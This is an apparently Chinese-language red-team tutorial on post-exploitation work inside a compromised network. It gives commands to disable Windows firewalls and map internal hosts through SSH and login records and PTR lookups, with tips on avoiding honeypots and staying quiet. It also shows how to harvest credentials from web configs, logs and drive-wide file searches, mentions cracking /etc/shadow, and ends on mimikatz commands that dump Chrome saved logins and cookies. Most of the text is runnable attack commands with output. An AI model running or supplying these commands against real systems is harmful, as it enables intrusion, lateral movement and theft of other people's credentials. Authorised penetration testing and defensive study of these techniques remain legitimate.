

# 6. 检查防火墙状态

# Windows:查看 Windows 防火墙启用状态。

netsh advfirewall show allprofile

Get-NetFirewallProfile | Format-Table Name, Enabled # Windows:PowerShell 查看 Windows 防火墙启用状态。

# 6. 关闭防火墙

# Windows: WinServer 2003 以前版本关闭防火墙

netsh firewall set opmode disabled

# Windows:WinServer 2003 之后版本关闭防火墙

netsh advfirewall set allprofiles state off

# 6. 检查防火墙规则

# Windows:PowerShell 粗略查看防火墙规则。后面的 where Enabled -eq "True" 是用于筛选已启用的规则,这条管道删掉就是全部展示,-eq 改为 False 是筛没启用的规则。

Get-NetFirewallRule | where Enabled -eq "True" | Format-List DisplayName, Enabled, Description

# Windows:PowerShell 粗略查看某一条防火墙规则。这里也可以结合通配符使用。如果想查某一条规则需要找到真实规则名称,请用下面的 netsh。

Get-NetFirewallRule -DisplayName "*"

# Windows:查看 Windows 防火墙有哪些规则并展示详情,比如入站出站,限制哪些端口。指不定能够得到一些内网之间或相关系统的 IP 白名单。将 name 替换成具体规则显示名称(DisplayName)则只查指定规则,all 是查看所有规则详情。

netsh advfirewall firewall show rule name=all verbose

# Linux:查看 Linux 防火墙 firewall 所有规则

firewall-cmd --list-all

# Linux:查看 Linux 防火墙 iptalbes 所有规则

iptables -L

# 7. 检查代理设置(可能指向网络出口)

# 查看 Windows 系统代理连接

REG QUERY "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings" /v ProxyServer

# 查看 Windows 系统代理 PAC 脚本连接

REG QUERY "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings" /v AutoConfigURL

# 8. 查看 SSH 配置和历史连接信息(发现管理员管理过的其他服务器)

# Windows:

%homepath%\.ssh\config

%homepath%\.ssh\known_hosts

%homepath%\.ssh\known_hosts.old

# Linux:

~/.ssh/config

~/.ssh/known_hosts

~/.ssh/known_hosts.old

# 9. Linux 观察系统用户登录情况和使用情况,最后是获取 IP,看是公网登录还是内网登录。

last -awF # 观察目标何时登录登出机器,以及现在登录的用户有哪些,还有从那个 IP 登录的。

who -a # 观察终端上有哪些用户登录,包含登录用户名和 IP

w # 当前登录的用户信息,包含 IP、用户名、登录时间、

lastlog # 有些系统可能没安装这个工具。观察系统用户哪些登录过系统,以及从那个 IP 登录的通过上面命令,我们能获取到当前机器和那些地址通信过,能够确定可通信网段,紧接着需要先扫描可通信网段所有 IP 的 UDP 53 端口获取存活 DNS 服务器,对指定 DNS 服务器打区域传输或者使用 Doge-DNSptr 枚举 IP 对应 PTR 记录,通过主机名来确定机器干嘛用的。

for i in {1..254}; do result=$(dig @10.5.2.99 +short -x 10.5.2.$i 2>/dev/null) [ -n "$result" ] && echo "10.5.2.$i $result" | tee -a 10.5.2.ptrs.txt done

通过两种方式我们能获取到的可通信网段与网段内机器高价值机器,这样定向去打,会比直接扫整个网段动静小,还能降低扫到蜜罐的概率。

对主机服务侦察,要有目的的扫具体服务端口,可别 1-65535 都扫,范围太广又慢动作又大。关注点放在集权或者存在敏感信息的系统,如4A、运维平台(堡垒机 JumpServer/云管/CMDB)、安全设备(终端平台联软安全助手/火绒企业版/长亭牧云)、代码托管(GitLab/SVN/Git)、虚拟化(Zstack/vCenter/Kubernets)、OA、即时通讯、数据库(Redis/SQLServer)、文档(Confluence)、邮箱(Exchange)等,将这些服务端口整理出来针对性搞。

待补充常见应用端口也可以拿下运维人员办公机器或系统接近目标,一般运维都能够访问大部分网段,或者机器上本来就有跳板机信息,通过跳板机能够访问大部分网段中的机器。

1.1.5 凭证获取

凭证获取相当重要,目标上线后,很可能系统上就存在密码本,里面写着 VPN、Mail 账户,再一个如果应用没启用双因素认证,直接就登录成功,从而获得更多敏感信息。通常来说密码复用的情况不少,通过密码喷洒更方便更快。

Web 站点代码配置及数据库

如果入口是台 Web 服务器,拿到 WebShell 后肯定第一时间翻配置文件找数据库账户,可以获取密码登应用找敏感数据,或者登数据库横向。





1.ASP.NET

以 ASP.NET 站点为例,web.config 中 connectionString 就存放着数据库账户。

能够看到明文那最好了,但在实战中常遇到配置文件凭证被加密存储。

第一种是必须在服务器上解,采用官方提供的工具,如果复制到本机解则会失败。

这里使用 Aspnet_regiis.exe 加密 D:\ 盘下的 web.conf 配置文件,加密具体节点 appSettings。具体加密是用的 Windows 提供 Data Protection API(DPAPI)来加解密数据,每台机器使用的密钥都不同。

解密。





aspnet_regiis -pdf "appSettings" "D:\"另一种就是程序内置加密密钥,读取配置文件时做加解密,一般翻翻 DLL 找加密。

按照代码写的解。

2.Java

Spring 或 Spring Boot 站点会对 .properties、.yaml、.yml 配置文件中敏感凭证进行加密,最常用的是 Jasypt 第三方组件来加密。

spring:

autoconfigure:

exclude: com.alibaba.druid.spring.boot.autoconfigure.DruidDataSourceAutoConfigure

application:

name: xxxx

datasource:

dynamic.:

primary: master

datasource:

master:

driver-class-name: oracle.jdbc.driver.OracleDriver

url: jdbc:oracle:thin:@//hostname:1521/xxdatabase

username: xxxx

password: ENC(MJ7tqYzAFkzwzevqKXESiziU2hyg53FZK/oRP43MzEg=)

slave1:

driver-class-name: oracle.jdbc.driver.OracleDriver

url: jdbc:oracle:thin:@//hostname:1521/xxdatabase

username: monitor

password: ENC(boKgmaZEMiRpXs2DunxE9wqzkw42KC7X)

这就需要了解这个工具的用法才能找到对应密钥存放位置,一般来说有这几种查找方法:

- 可能就放在全局配置文件里,一般是

jasypt.encryptor.password,或者可能使用了 yaml 语法是缩进的,这种可以搜encryptor关键字定位; - 根据文件名翻字节码,找对应工具类,看看代码里面有没硬编码;

- 是 SpringBoot Jar 包启动的话,看 Java 运行参数有没有

-Djasypt.encryptor.password=,或者 Jar 包应用参数--jasypt.encryptor.password; - 应用读取的是环境变量,可以看看环境变量中有密钥。

这里没谈密钥轮换平台和配置管理工具如 Nacos,这种现在密钥管理方式。

3.PHP

有时候遇到 PHP 代码加密的情况,常见的 PHP 加密工具有 Zend Guard 和 ionCube,怎么识别这个加密到底是哪款工具做的,暂时还不太会分得清,唯一有经验的就是使用 Zend 加密肯定会在 PHP 配置文件中加载 Zend 扩展用于解密代码运行,可以查看配置文件或者 phpinfo() 里面有没有对应关键字。

应用日志

翻完数据库配置文件后,需要重点关注应用输出的日志——不仅限于 Web,也可以是桌面客户端应用,很多应用在为了记录错误信息会把账户给打印到日志中,因为并没有进行二次 hash,在里面可以找到很多敏感信息,如用户名、密码、内网 IP 等内容。

但仅做这一步是不够的,这里是要找文件系统上所有可能存在账户的文件,不仅仅是配置、日志中的账户。

系统文件

一、Windows

可以先看看用户打开过的文件,打开过可能说明经常使用,或者最近使用。先针对性的获取,再查看所有可能的文件

1.获取最近使用的文件的快捷方式

%AppData%\Microsoft\Windows\Recent

通过 PowerShell 获取指定快捷方式文件目标路径

$lnkPath = 'C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Recent\密码.docx.lnk'; $shell = New-Object -ComObject WScript.Shell; $shortcut = $shell.CreateShortcut($lnkPath); $targetPath = $shortcut.TargetPath; Write-Output "Target Path: $targetPath"

2.一把梭,获取所有快捷方式的文件名和路径

Get-ChildItem -Path "$env:AppData\Microsoft\Windows\Recent\*.lnk" | ForEach-Object { $shell = New-Object -ComObject WScript.Shell; $shortcut = $shell.CreateShortcut($_.FullName); Write-Output "Original LNK Path: $($_.FullName)`nTarget Path: $($shortcut.TargetPath)`n" }整体思路是递归搜索所有盘符下文件(包括隐藏文件),采用 FINDSTR 筛选文件后缀的方式过滤出文件清单,接着筛这些文件里的关键词,发现具体敏感内容。这里分两个版本,一个 CMD 另一个 PowerShell,实战中可以写个程序调系统 API 完成自动化自动搜索,目前已经有人这么做了,searchall 项目基本逻辑就是这样。

1.CMD

先看 CMD 怎么做。

FOR %I in (A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z) DO DIR /S /B /A %I:\ 2> nul | FINDSTR /E ".inc .conf .config .properties .json .xls .xlsx .docx .doc .pptx .ppt .ini .xml .log .txt .md .sql .yml .yaml .*密码.* .*运维.* .*账户.* .*拓扑.*" >> filesList.txt这条语法是用 FOR 循环输出所有 A-Z 盘符(通过 "此电脑 -> 映射网络驱动器" 得知驱动器命名是 A-Z),使用 DIR /S 递归搜索,/B 输出文件绝对路径名,/A 显示出所有隐藏的文件,2> nul 是将 DIR 错误输出内容 ”系统找不到指定的路径。“ 重定向到 NUL 避免显示在屏幕,FINDSTR 正则筛选关键字得到最终包含我们指定关键字的文件列表。这个循环输出的文件内容(如果中文乱码的话,需要手动切换文件编码)。

C:\Users\gbb\Desktop>FOR %I in (A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z) DO DIR /S /B /A %I:\ 2> nul | FINDSTR /E ".inc .conf. .config .xls .xlsx .docx .doc .pptx .ppt .ini .xml .log .txt .yml"

C:\Users\gbb\Desktop>DIR /S /B /A A:\ 2>nul | FINDSTR /E ".inc .conf. .config .xls .xlsx .docx .doc .pptx .ppt .ini .xml .log .txt .yml"

C:\Users\gbb\Desktop>DIR /S /B /A B:\ 2>nul | FINDSTR /E ".inc .conf. .config .xls .xlsx .docx .doc .pptx .ppt .ini .xml .log .txt .yml"

C:\Users\gbb\Desktop>DIR /S /B /A C:\ 2>nul | FINDSTR /E ".inc .conf. .config .xls .xlsx .docx .doc .pptx .ppt .ini .xml .log .txt .yml"

C:\Program Files\Common Files\microsoft shared\ink\fsdefinitions\symbols\symbase.xml

C:\Program Files\Common Files\System\ado\adojavas.inc

C:\Program Files\Common Files\System\ado\adovbs.inc

C:\Program Files\Common Files\System\msadc\adcjavas.inc

C:\Program Files\Common Files\System\msadc\adcvbs.inc

C:\Program Files\Common Files\System\Ole DB\oledbjvs.inc

C:\Program Files\Common Files\System\Ole DB\oledbvbs.inc

C:\Program Files\Common Files\Wondershare\PDFExpert\AddIns\PEShellExtension.exe.config

C:\Program Files\Common Files\Wondershare\PDFExpert\AddIns\PEShellExtension.log

C:\Program Files\dotnet\LICENSE.txt

C:\Program Files\dotnet\ThirdPartyNotices.txt

......这是遍历所有盘符,如果目标只有一个盘符,就可以用 where 命令搜索指定盘符。

C:\Users\gbb>where /r E:\ *.inc *.conf *.config *.properties *.json *.xls *.xlsx *.docx *.doc *.pptx *.ppt *.ini *.xml *.log *.txt *.md *.sql *.yml *.yaml *密码* *运维* *账户* *拓扑* > filesList.txt有了敏感文件路径清单后,筛出感兴趣的文件名 type filesList.txt| findstr "KeyWrod" > files.txt,使用 FINDSTR 遍历每个文件内容关键字,找出敏感信息。

假如 files.txt 有以下文件路径。

C:\Users\gbb\Desktop\1.txt

C:/Users/gbb/Desktop/1.txt

D:/gbb/dict/SecLists-2022.2/Passwords/Leaked-Databases/md5decryptor-uk.txt将关键字保存到 keyword.txt。

user=

pass=

login=

uid=

pwd=运行后会自动把匹配的这行数据给打印出来,很直观,要是这行数据特别长直接输出就不太方便了。

C:\Users\gbb\Desktop>FINDSTR /G:keyword.txt /F:files.txt

C:\Users\gbb\Desktop\1.txt:user=admin

C:\Users\gbb\Desktop\1.txt:pass=testadmin

C:\Users\gbb\Desktop\1.txt:login=baidu

C:\Users\gbb\Desktop\1.txt:uid=100

D:/gbb/dict/SecLists-2022.2/Passwords/Leaked-Databases/md5decryptor-uk.txt:pass=111

D:/gbb/dict/SecLists-2022.2/Passwords/Leaked-Databases/md5decryptor-uk.txt:pass===

D:/gbb/dict/SecLists-2022.2/Passwords/Leaked-Databases/md5decryptor-uk.txt:pass=0

D:/gbb/dict/SecLists-2022.2/Passwords/Leaked-Databases/md5decryptor-uk.txt:login=1986

D:/gbb/dict/SecLists-2022.2/Passwords/Leaked-Databases/md5decryptor-uk.txt:pass=word91关键字匹配的另一种执行方式作为命令行参数输入,在参数比较少的情况下很便捷。

C:\Users\gbb\Desktop>FINDSTR /C:"user=" /C:"pass=" /C:"login=" /C:"uid=" /C:"pwd=" /F:files.txt

C:\Users\gbb\Desktop\1.txt:user=admin

C:\Users\gbb\Desktop\1.txt:pass=testadmin

C:\Users\gbb\Desktop\1.txt:login=baidu

C:\Users\gbb\Desktop\1.txt:uid=100

C:\Users\gbb\Desktop\1.txt:pwd=1tsszD:/gbb/dict/SecLists-2022.2/Passwords/Leaked-Databases/md5decryptor-uk.txt:pass=111

D:/gbb/dict/SecLists-2022.2/Passwords/Leaked-Databases/md5decryptor-uk.txt:pass===

D:/gbb/dict/SecLists-2022.2/Passwords/Leaked-Databases/md5decryptor-uk.txt:pass=0

D:/gbb/dict/SecLists-2022.2/Passwords/Leaked-Databases/md5decryptor-uk.txt:login=1986

D:/gbb/dict/SecLists-2022.2/Passwords/Leaked-Databases/md5decryptor-uk.txt:pass=word91FINDSTR 也可以对单个文件进行匹配,这里提供了很多文件后缀,比较适合在当前目录去搜,比如 Web 目录快速搜索敏感信息。

FINDSTR /C:"user=" /C:"pass=" /C:"login=" /C:"uid=" /C:"pwd=" /S /I *.ini *.inf *.txt *.cgi *.conf *.asp *.php *.jsp *.aspx *.cgi *.xml *.log *.bak *.yml这里演示对当前目录下所有 .txt 后缀结尾的文件匹配查关键字。

PS C:\Users\gbb\desktop> FINDSTR /C:"user=" /C:"username=" /C:"name=" /C:"login=" /C:"uid=" /C:"pwd=" /C:"pass=" /C:"password=" /S /I *.txt

1.txt:user=admin

1.txt:pass=testadmin

1.txt:login=baidu

1.txt:uid=100

1.txt:pwd=1tssz2.PowerShell

PowerShell 也可以做到筛选文件后缀操作,思路和 CMD 一样,只是语法不同。

PS C:\Users\gbb> 65..90 | %{Get-ChildItem -Hidden -Recurse -File "$([char]$_):\" 2> $null} | %{$_.FullName} | Select-String -Pattern "\.inc$", "\.conf$", "\.config$", "\.properties", "\.json","\.xls$", "\.xlsx$", "\.docx$", "\.doc$", "\.pptx$", "\.ppt$", "\.ini$", "\.xml$", "\.log$", "\.txt$", "\.md$", "\.yml$", "\.yaml$", "\.*密码.*", "\.*运维.*", "\.*账户.*", "\.*拓扑.*"

C:\AVScanner.ini

C:\Program Files\Common Files\microsoft shared\ClickToRun\C2RHeartbeatConfig.xml

C:\Program Files\Common Files\microsoft shared\ClickToRun\FrequentOfficeUpdateSchedule.xml

C:\Program Files\Common Files\microsoft shared\ClickToRun\officesvcmgrschedule.xml

......65..90 | %{"$([char]$_):\"} range 运算符快速生成 65-90 数字(或者也可以 For 循环完整语法等价替换 for ($i = 65; $i -le 90; $i++) {[char]$i}),%{Get-ChildItem -Recurse -File "$([char]$_):\" 2> $null} 用 foeach 循环 [char] 转换成字符 A-Z 作为盘符参数用于 Get-ChildItem 递归获取文件名,通过管道 %{$_.FullName} 得到文件绝对路径字符串,使用 Select-String 正则所有对应关键字晒出目标文件。

在学习过程中也遇到很多问题,比如下面语句能筛出文件绝对路径,但是输出结果是对象,找了很多命令(如 Out-String 转换成字符串)也不能通过关键字筛出想要内容。

65..90 | %{Get-ChildItem -Hidden -Recurse -File "$([char]$_):\" 2> $null} | Format-List -Property VersionInfo

65..90 | %{Get-ChildItem -Hidden -Recurse -File "$([char]$_):\" 2> $null} | Format-List Fullname

65..90 | %{Get-ChildItem -Hidden -Recurse -File "$([char]$_):\" 2> $null} | Format-Wide -Column 1 Fullname二、Linux

/tmp 内的文件定时自动清理或者重启清理,有人习惯把不用的文件直接扔进去,另一个路径是 /var/tmp 这个目录不会自动清理文件。可以先从俩临时文件夹中找数据。

使用 find 找对应后缀文件,egrep 文件内容筛关键字。一般找 Home 目录和应用、日志目录。-type f 是搜普通文件,-regex 代表用正则搜。

find / -type f -regex '.*\.txt\|.*\.xml\|.*\.php\|.*\.jsp\|.*\.conf\|.*\.bak\|.*\.js\|.*\.inc\|.*\.htpasswd\|.*\.inf\|.*\.ini\|.*\.log|.*\.sh|.*\.config' > files.txt 2> /dev/null最后对这些文件筛关键字。

// 可以筛出结果。但是不能显示文件路径,为了定位文件最好找出关键字。

cat files.txt | xargs -t -n 1 egrep "password=" 2> /dev/null其次如果是 root 可以读取 /etc/shadow 文件中用户当前密码和 /etc/shadow- 用户历史密码去破解。

浏览器

在浏览器中需要关注,保存的密码、书签、浏览历史、保存的 Cookie。一般浏览器数据都是工具自动化一键获取,很少手动操作。

Chrome 浏览器数据解密。

// 浏览记录文件

dir %localappdata%\Google\chrome\USERDA~1\Default\History

// 浏览器 cookies 文件

dir %localappdata%\Google\Chrome\USERDA~1\Default\Cookies

// 浏览器书签文件

dir %localappdata%\Google\Chrome\USERDA~1\Default\Bookmarks

// 浏览器保存的密码文件

dir "%localappdata%\Google\Chrome\USERDA~1\Default\Login Data"

// imikaz 读取 Chrome 浏览器历史记录。

mimikatz.exe privilege::debug log "dpapi::chrome /in:%localappdata%\Google\Chrome\USERDA~1\Default\LOGIND~1" exit

// mimikaz 读取 Chrome 浏览器 Cookie。

